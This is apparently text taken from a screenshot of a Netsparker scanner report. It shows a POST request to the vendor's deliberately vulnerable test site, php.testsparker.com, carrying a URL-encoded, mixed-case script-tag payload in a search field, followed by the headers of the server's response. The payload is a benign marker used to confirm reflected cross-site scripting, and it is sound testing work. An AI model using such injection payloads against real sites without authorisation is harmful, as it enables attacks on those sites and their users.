 Issue Details
Issue
Request/Response
Request
Go to highlighted output
POST /auth/xss.php HTTP/1.1
Host: php.testsparker.com
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: en-us,en;q=0.5
Cache-Control: no-cache
Connection: Keep-Alive
Content-Length: 54
Content-Type: application/x-www-form-urlencoded
Cookie: PHPSESSID=a5becee86053cf5407bab492f85a5503
Referer: http://php.testsparker.com/auth/internal.php
User-Agent: Mozilla/5.0 (Windows NT 10.0; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
X-Scanner: Netsparker Enterprise
search=%3cscRipt%3enetsparker(0x001905)%3c%2fscRipt%3e
Response
(371 milliseconds)
HTTP/1.1 200 OK
Server: Apache/2.2.8 (Win32) PHP/5.2.6
X-Powered-By: PHP/5.2.6
Pragma: no-cache
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Keep-Alive: timeout=5, max=28
Content-Length: 2687
Connection: Keep-Alive
Content-Type: text/html
Date: Wed, 19 Aug 2020 11:58:03 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0